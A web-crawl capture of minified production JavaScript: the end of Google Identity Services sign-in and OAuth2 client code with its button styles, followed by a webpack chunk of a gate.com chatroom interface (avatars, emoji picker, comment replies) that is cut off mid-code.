native_callback:"func",moment_callback:"func",intermediate_iframe_close_callback:"func",auto_prompt:"bool",allowed_parent_origin:"str",native_login_uri:"str",native_id_param:"str",native_password_param:"str",skip_prompt_cookie:"str"},iq=Object.keys(hq),nq={parent_id:"str",size:"str",theme:"str",text:"str",shape:"str",width:"num",min_width:"num",logo_alignment:"str",type:"str",locale:"str",nonce:"str",state:"str",click_listener:"func"};var pq=function(a){a=Object.assign({},window.__G_ID_OPTIONS__,a);Mr.call(this,a);this.ka=a&&a.native_callback;_.U("enable_intermediate_iframe")&&(this.h=a&&a.allowed_parent_origin);this.pc=!1;this.Z=!!this.h;this.hb=a&&a.intermediate_iframe_close_callback;if(this.h&&this.h)if("string"===typeof this.h){if(!zp(this.h))throw Error("Ha");}else if(Array.isArray(this.h))for(a=0;a<this.h.length;a++)if("string"!==typeof this.h[a]||!zp(this.h[a]))throw Error("Ia");};_.K(pq,Mr);
pq.prototype.uc=function(a){this.ka=a.native_callback};pq.prototype.i=function(a){_.x("Prompt will not be displayed");this.ka&&gs(this);Mr.prototype.i.call(this,a)};var gs=function(a){a.pc||(a.pc=!0,"credentials"in navigator&&navigator.credentials.get({password:!0,mediation:"required"}).then(function(b){a.ka&&a.ka(b)}))};
pq.prototype.va=function(a,b,c){var d=this;this.Z&&this.h?(_.x("Verifying parent origin."),_.Zo(this.h,function(){_.Ro?_.So({command:"set_ui_mode",mode:d.K}):_.R("Set ui mode command was not sent due to missing verified parent origin.");_.ip(!1);d.Ac=!1;Mr.prototype.va.call(d,a,b,c)})):Mr.prototype.va.call(this,a,b,c)};
pq.prototype.Ha=function(a){Mr.prototype.Ha.call(this,a);if(this.Z&&a.data&&a.data.type)switch(a.data.type){case "response":a.data.response&&a.data.response.credential&&(this.Ac=!0,_.gp(0));break;case "command":switch(a.data.command){case "close":this.Ac?_.gp(0):this.hb?(_.gp(0),this.hb()):_.hp();break;case "resize":a=a.data.height;"number"===typeof a&&!isNaN(a)&&0<a&&_.gp(a);break;case "cancel_protect_start":_.ip(!1);break;case "cancel_protect_end":_.ip(this.eb)}}};
pq.prototype.Bc=function(a){this.o=Yp(this.s,a,"bottom_sheet"===this.K,this.Z)};pq.prototype.sc=function(a){if(this.Z)switch(_.ep){case "intermediate_client":a.flow_type=1;break;case "amp_client":a.flow_type=2}};var qq=window;(function(a){a=void 0===a?document.readyState:a;"loading"!==a?(zq(),Bq()):_.A(document,"DOMContentLoaded",function(){zq();Bq()},!1)})();_.z("google.accounts.id.cancel",function(){var a=qq.__G_ID_CLIENT__;a&&Pr(a,!0)&&Vr(a,"cancel_called")});_.z("google.accounts.id.disableAutoSelect",yq);_.z("google.accounts.id.initialize",tq);_.z("google.accounts.id.prompt",uq);_.z("google.accounts.id.PromptMomentNotification",pr);_.z("google.accounts.id.renderButton",wq);
_.z("google.accounts.id.revoke",function(a,b){var c=qq.__G_ID_CLIENT__;c?c.revoke(a,b):_.y("Attempt to call revoke() before initialize().")});_.z("google.accounts.id.storeCredential",function(a,b){"credentials"in navigator?navigator.credentials.store(a).then(function(){b&&b()}).catch(function(c){_.y("Store credential failed: "+JSON.stringify(c))}):b&&b()});
_.z("google.accounts.id.setLogLevel",function(a){var b=qq.__G_ID_CLIENT__;b||(tq(),b=qq.__G_ID_CLIENT__);a=a?a.toLowerCase():void 0;void 0===a||0<=(0,_.La)(Uq,a)?Nr(b,a,!0):(_.y("Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"),Nr(b,void 0,!0))});var hs=function(a,b){this.m=b.auth_url||"https://accounts.google.com/o/oauth2/v2/auth";this.o=Fq(a,b);this.error_callback=b.error_callback;this.j=void 0;this.l=a;this.v=!1};hs.prototype.i=function(){this.g&&(_.kf(this.g),_.x("Popup timer stopped.","OAUTH2_CLIENT"),this.g=void 0,this.B=!0)};
var is=function(a){a.v||(a.v=!0,window.addEventListener("message",function(b){try{if(b.data){var c=JSON.parse(b.data).params;c?a.j&&c.id===a.j?c.clientId!==a.o.client_id?_.S("Message ignored. Client id does not match.","OAUTH2_CLIENT"):"authResult"!==c.type?_.S("Message ignored. Invalid event type.","OAUTH2_CLIENT"):(a.j=void 0,a.i(c.authResult)):_.S("Message ignored. Request id does not match.","OAUTH2_CLIENT"):_.S("Message ignored. No params in message.","OAUTH2_CLIENT")}else _.S("Message ignored. No event data.",
"OAUTH2_CLIENT")}catch(d){_.S("Message ignored. Error in parsing event data.","OAUTH2_CLIENT")}},!1))},js=function(a,b){a.j="auth"+Math.floor(1E6*Math.random()+1);var c=location.protocol,d=location.host,e=c.indexOf(":");0<e&&(c=c.substring(0,e));c=["storagerelay://",c,"/",d,"?"];c.push("id="+a.j);b.redirect_uri=c.join("")},ks=function(a){a.error_callback&&a.h&&!a.g&&(_.S("Starting popup timer.","OAUTH2_CLIENT"),a.B=!1,a.g=new _.jf(500),(new _.Lm(a)).L(a.g,"tick",a.C),a.g.start())};
hs.prototype.C=function(){_.x("Checking popup closed.","OAUTH2_CLIENT");!this.g||this.B||this.h&&!this.h.closed||(_.S("Popup window closed.","OAUTH2_CLIENT"),this.error_callback&&this.error_callback(new Eq("Popup window closed","popup_closed")),_.kf(this.g),this.h=this.g=void 0)};var ls=new _.on("g_auth_code_window"),ms=function(a){hs.call(this,"code",a);this.callback=a.callback;a:switch(a.ux_mode){case "redirect":a="redirect";break a;default:a="popup"}this.Y=a;_.S("Instantiated.","CODE_CLIENT")};_.K(ms,hs);ms.prototype.i=function(a){_.S("Handling response. "+JSON.stringify(a),"CODE_CLIENT");hs.prototype.i.call(this,a);this.callback&&this.callback.call(this,a)};
ms.prototype.requestCode=function(){var a=this.o;"redirect"===this.Y?(_.S("Starting redirect flow.","CODE_CLIENT"),_.Km(window.location,_.Ya(Dq(this.l,this.m,a)))):(_.S("Starting popup flow.","CODE_CLIENT"),is(this),js(this,a),this.h=_.mn(Dq(this.l,this.m,a),ls),!this.h&&this.error_callback?this.error_callback(new Eq("Failed to open popup window","popup_failed_to_open")):ks(this))};var ns=new _.on("g_auth_token_window"),os=window,ps=function(a){hs.call(this,"token",a);this.callback=a.callback;_.S("Instantiated.","TOKEN_CLIENT")};_.K(ps,hs);
ps.prototype.i=function(a){_.S("Handling response. "+JSON.stringify(a),"TOKEN_CLIENT");hs.prototype.i.call(this,a);_.S("Trying to set gapi client token.","TOKEN_CLIENT");if(a.access_token)if(os.gapi&&os.gapi.client&&os.gapi.client.setToken)try{os.gapi.client.setToken.call(this,a)}catch(b){_.y("Set token failed. Exception encountered.","TOKEN_CLIENT"),console.Lb(b)}else _.S("The OAuth token was not passed to gapi.client, since the gapi.client library is not loaded in your page.","TOKEN_CLIENT");else _.R("Set token failed. No access token in response.",
"TOKEN_CLIENT");this.callback&&this.callback.call(this,a)};
ps.prototype.requestAccessToken=function(a){var b=this.o;a=a||{};a.login_hint=a.login_hint||a.hint;a.enable_granular_consent=void 0===a.enable_granular_consent?a.enable_serial_consent:a.enable_granular_consent;b=Fq(this.l,{client_id:b.client_id,scope:void 0===a.scope?b.scope:a.scope,prompt:void 0===a.prompt?b.prompt:a.prompt,login_hint:void 0===a.login_hint?b.login_hint:a.login_hint,state:void 0===a.state?b.state:a.state,hd:b.hd,include_granted_scopes:void 0===a.include_granted_scopes?b.include_granted_scopes:
a.include_granted_scopes,enable_granular_consent:void 0===a.enable_granular_consent?b.enable_granular_consent:a.enable_granular_consent});_.S("Starting popup flow.","TOKEN_CLIENT");is(this);js(this,b);this.h=_.mn(Dq(this.l,this.m,b),ns);!this.h&&this.error_callback?this.error_callback(new Eq("Failed to open popup window","popup_failed_to_open")):ks(this)};_.z("google.accounts.oauth2.GoogleIdentityServicesError",Eq);_.z("google.accounts.oauth2.GoogleIdentityServicesErrorType",{ze:"unknown",ue:"missing_required_parameter",we:"popup_failed_to_open",ve:"popup_closed"});_.z("google.accounts.oauth2.initCodeClient",function(a){return new ms(a)});_.z("google.accounts.oauth2.CodeClient",ms);_.z("google.accounts.oauth2.initTokenClient",function(a){return new ps(a)});_.z("google.accounts.oauth2.TokenClient",ps);
_.z("google.accounts.oauth2.hasGrantedAllScopes",function(a){var b=Op.apply(1,arguments),c=Hq(a);return c&&c.length?(b=Gq.apply(null,Np(b)))&&b.length?(0,_.qb)(b,function(d){return 0<=(0,_.La)(c,d)}):!1:!1});_.z("google.accounts.oauth2.hasGrantedAnyScope",function(a){var b=Op.apply(1,arguments),c=Hq(a);return c&&c.length?(b=Gq.apply(null,Np(b)))&&b.length?(0,_.pb)(b,function(d){return 0<=(0,_.La)(c,d)}):!1:!1});
_.z("google.accounts.oauth2.revoke",function(a,b){_.x("Revoke request initiated");a={token:a};_.x("Making revoke request without credentials.");xp("https://oauth2.googleapis.com/revoke",a,!1,function(c){b&&(_.S("callback with response: "+c),c=c?JSON.parse(c):{},c.successful=!c.error,b(c))})});
}catch(e){_._DumpException(e)}
}).call(this,this.default_gsi);
// Google Inc.

(() => {const head = document.head; const css = ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d"; const styleId = 'googleidentityservice_button_styles'; if (head && css && !document.getElementById(styleId)) {const style = document.createElement('style'); style.id = styleId; style.appendChild(document.createTextNode(css)); if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce); head.appendChild(style);}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/main-f20e867b.2fb06fe0.js
body_size: 26977
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[8182],{40631:(e,t,n)=>{n.d(t,{Z:()=>N});var o=n(52983);const a="post-avatar_dd3bd",r="streaming-icon_c7002",i="streaming-border_dee46",c="post-avatar-content_e5ad4",l="avatar-head-v_a13cf",s="avatar-head-tag_a85ec";var u=n(23864),m=n(39366);function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var g=function(e){var t=e.imgRef,n=e.avatar,a=p((0,o.useState)(!1),2),r=a[0],i=a[1],c=p((0,o.useState)(!1),2),l=c[0],s=c[1];return(0,o.useEffect)((function(){var e=new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&(i(!0),e.unobserve(t.target))}))}));return t.current&&e.observe(t.current),function(){t.current&&e.unobserve(t.current)}}),[]),(0,o.useEffect)((function(){var e;r&&(n?(e=n,new Promise((function(t,n){var o=new Image;o.src=e,o.complete?t(o):(o.onload=function(){t(o)},o.onerror=function(){n(new Error("\u56fe\u7247\u52a0\u8f7d\u9519\u8bef"))})}))).then((function(e){(e.fileSize>0||e.width>0&&e.height>0)&&s(!0)})).catch((function(){s(!1)})):s(!1))}),[n,r]),{isInView:r,setIsInView:i,isLoadSuccess:l,setIsLoadSuccess:s}};const N=function(e){var t=e.avatar,n=e.role,d=e.profileKey,p=e.streamId,N=void 0===p?"":p,v=(0,o.useRef)(null),M=g({imgRef:v,avatar:t}).isLoadSuccess,f=(0,u.R)();return o.createElement("div",{ref:v,className:a,onClick:function(){N?window.open("".concat(f,"/live/video/").concat(N,"?type=live")):d&&window.open("".concat(f,"/profile/").concat(d))}},o.createElement("div",{className:c},t&&M?o.createElement("img",{src:t}):o.createElement(m.Z,{icon:"defaultAvatar"}),!N&&"1"==n&&o.createElement("div",{className:s}),!N&&"3"==n&&o.createElement("div",{className:l})),N&&o.createElement("div",{className:i}),N&&o.createElement("span",{className:r},"LIVE"))}},84606:(e,t,n)=>{n.d(t,{Z:()=>Ge});var o=n(52983);const a={post_detail_page:"post_detail_page_d518d",chatroomSlideInRight:"chatroomSlideInRight_ff1b9","post-item":"post-item_fddfc","post-item-header":"post-item-header_d3700","post-item-top":"post-item-top_d6efa","post-item-top-left":"post-item-top-left_e69ca","post-item-top-left-info":"post-item-top-left-info_b35d1","post-item-top-left-info-wrapper":"post-item-top-left-info-wrapper_aeefd","post-item-top-left-nickname":"post-item-top-left-nickname_dd507","post-item-top-left-time":"post-item-top-left-time_c84c0","post-item-top-right":"post-item-top-right_c73df","post-item-top-right-more":"post-item-top-right-more_cc482","post-item-top-right-menu":"post-item-top-right-menu_e0537","post-item-top-right-menu-item":"post-item-top-right-menu-item_d7eed","post-item-content-title":"post-item-content-title_eabf5","post-item-content-content":"post-item-content-content_a38b2","no-limit":"no-limit_ec8ba","ai-tag":"ai-tag_bb28b","post-item-content-button-wrapper":"post-item-content-button-wrapper_d0b9f",hide:"hide_ceb6f","post-item-content-more":"post-item-content-more_f10dd","post-item-content-divider":"post-item-content-divider_d9d84","post-item-content-translate":"post-item-content-translate_c35bb","post-item-content-images":"post-item-content-images_eb442",one:"one_dff90",two:"two_afac9","post-item-content-message":"post-item-content-message_b67ac","subscribe-message":"subscribe-message_f86ef","to-subscribe":"to-subscribe_dedae","subscribe-message-icon":"subscribe-message-icon_ff9f8",reference:"reference_f2d42","ai-generation":"ai-generation_f9b55","post-item-bottom":"post-item-bottom_b5316","post-item-bottom-item":"post-item-bottom-item_be3b2",liked:"liked_e12a5","comment-area":"comment-area_add24","comment-area-header":"comment-area-header_fa774","comment-item-detail":"comment-item-detail_dfbf1","comment-item-detail-right":"comment-item-detail-right_a987b","comment-item-detail-send":"comment-item-detail-send_c21b3","comment-detail-top":"comment-detail-top_b9da7","comment-item-name":"comment-item-name_fd46a","comment-detail-time":"comment-detail-time_b026d","comment-detail-content":"comment-detail-content_d1e22","to-user":"to-user_f2507","comment-detail-bottom":"comment-detail-bottom_e8b72","comment-detail-bottom-item":"comment-detail-bottom-item_c8a96","view-more-reply":"view-more-reply_cf594","comments-loading-box":"comments-loading-box_b4f1c",pointer:"pointer_ec633"};var r=n(40631),i=n(61112),c=n(90033),l=n(94098),s=n(32133),u=n(81624),m=n(42315),d=n(80975),p=n(98429),g=n(43145),N=n(83516),v=n(4149),M=n(75338),f=n(26288),b=n(23381),y=n(74924),D=n(40553),j=n(42056),_=n(87080),h=n(26862),I=n(31109),E=n(56816),z=n(44432),w=n(25158),O=n(23864),A=n(98391),k=n(41159),T=n(91920),S=n(86724),C=n.n(S),L=n(38627),x=n(67661),Q=n(74430),Y=n(72118),U=n(70214),Z=n(74102);const P="emojiPicker_c7a1b",R="emojiGrid_d4688",G="emojiButton_fc9bf";const F=function(e){var t=e.visible,n=e.onClose,a=e.onSelect,r=e.anchorRef,i=(0,o.useRef)(null);(0,o.useEffect)((function(){var e=function(e){i.current&&!i.current.contains(e.target)&&r.current&&!r.current.contains(e.target)&&n()};return t&&document.addEventListener("mousedown",e),function(){document.removeEventListener("mousedown",e)}}),[t,n,r]);return t?o.createElement("div",{ref:i,className:P,style:function(){if(!r.current)return{};var e=r.current.getBoundingClientRect();return{position:"fixed",top:window.innerHeight-e.bottom>216?e.bottom+8:e.top-216-8,left:Math.max(8,Math.min(e.left,window.innerWidth-320-8)),zIndex:1e3}}()},o.createElement("div",{className:R},Z.eg.map((function(e,t){return o.createElement("button",{key:t,className:G,onClick:function(){return function(e){a(e),n()}(e)},title:e},e)})))):null};var W=n(78234);const V="reply-container_bf600",B="reply-bg-mask_d4b63",J="reply-react-container_d5169",X="reply-title_bc6fe",H="comment-item-detail_f76aa",K="comment-item-detail-right_f2731",q="comment-item-detail-send_a344a",$="comment-detail-top_a782b",ee="comment-item-name_fdf57",te="comment-detail-time_df732",ne="comment-detail-content_c83ef",oe="to-user_ded55";var ae=n(95824),re=n(42928);function ie(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function ce(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function le(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return ie(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ie(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const se=function(e){var t,n,a,s=e.open,p=e.setOpen,g=e.item,N=e.type,v=e.setShowReply,M=e.setReplyList,f=le((0,o.useState)(""),2),b=f[0],y=f[1],D=le((0,o.useState)(!1),2),j=D[0],_=D[1],I=(0,o.useRef)(null),E=(0,c.k)(),z=(0,k.o)(),w=z.toastWarning,T=z.showToast,S=(0,ae.oR)(["moments_token","socialInfo"]),C=S.moments_token,L=S.socialInfo,x=(0,O.R)(),Q=null===L||void 0===L?void 0:L.isAdmin;return s?o.createElement("div",{className:V},o.createElement("div",{className:B}),o.createElement("div",{className:J},o.createElement(o.Suspense,{fallback:o.createElement(U.Z,null)},o.createElement("div",{className:X},E["post.comment"],o.createElement(re.Z,{onClick:function(){return 